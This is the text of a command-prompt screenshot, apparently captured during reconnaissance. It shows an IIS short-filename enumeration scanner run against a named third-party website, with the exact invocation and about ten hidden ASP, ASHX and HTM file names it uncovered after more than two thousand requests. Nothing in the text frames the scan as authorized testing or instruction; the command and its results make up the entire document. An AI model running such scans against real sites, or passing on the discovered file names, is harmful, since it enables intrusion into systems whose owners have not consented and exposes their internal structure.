 C:\Windows\system32\cmd.exe
C:\Users\sec\Desktop\IIS短文件>java scanner 2 20 http://voc.sdo.com
Target = http://voc.sdo.com/
How much delay do you want after each request in milliseconds [default=0]?
Max delay after each request in milliseconds = 0
Do you want to use proxy [Y=Yes, Anything Else=No]?
No proxy has been used.
Scanning...
File: HEAD~1.HT
File: HEAD~1.HTM
File: FEEDBA~1.ASP
File: GETDAT~1.ASH
File: DEFAUL~1.ASP
File: CHECKU~1.ASH
File: TEST~1.ASP
File: SUCCEE~1.HTM
File: DISCUS~1.ASP
File: IMPLEM~2.ASP
--------- Final Result ---------
2066 requests have been sent to the server:
File: CHECKU~1.ASH
File: DEFAUL~1.ASP
File: DISCUS~1.ASP
File: FEEDBA~1.ASP
File: GETDAT~1.ASH
File: HEAD~1.HT
File: HEAD~1.HTM
File: IMPLEM~2.ASP
File: SUCCEE~1.HTM
File: TEST~1.ASP
0 Dir(s) was/were found
10 File(s) was/were found
Finished in: 607 second(s)